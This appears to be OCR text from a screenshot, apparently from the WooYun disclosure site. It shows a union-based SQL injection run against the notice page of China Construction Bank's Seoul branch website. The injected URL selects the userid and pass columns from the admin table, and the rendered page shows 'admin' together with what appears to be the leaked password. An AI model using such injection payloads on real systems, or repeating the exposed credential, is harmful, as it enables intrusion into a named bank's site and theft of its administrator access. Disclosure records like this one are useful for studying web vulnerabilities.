 : : 중국건설은행 : : - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
: : 중국건설은행 : :
www.ccbseoul.com/news/notice_view.php?id=35 and 1=2 union select 1,2,3,userid,5,6,pass,8 from admin
Search the web (Babylon)
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ccbseoul.com/news/notice_view.php?id=35 and 1=2 union select 1,2,3,userid,5,6,pass,8 from admin limit 0,1
Split URL
Execute
Enable Post data Enable Referrer
中国建设银行
China Construction Bank
SEOUL BRANCH
CCB SEOUL PRODUCT & SERVICES CCB NETWORK NEWS
OVERVIEW | 지점장 사말 | 비전과 목표 | 지점 연혁 | 조직 구성 | 오시는 길
중국건설은행 뉴스
NEWS
공지사항
Ensuring client satisfaction is our fundamental consideration
Providing a wide range of financial products and highly qualified services
공지사항
Home > NEWS > 공지사항
CCB 소식
WORLD WIDE
China Construction Bank
++ CCB 해외지점
제 목 admin
작성일 | 19700101
pcbc1215
PREV
NEXT
목록
www.wooyun.org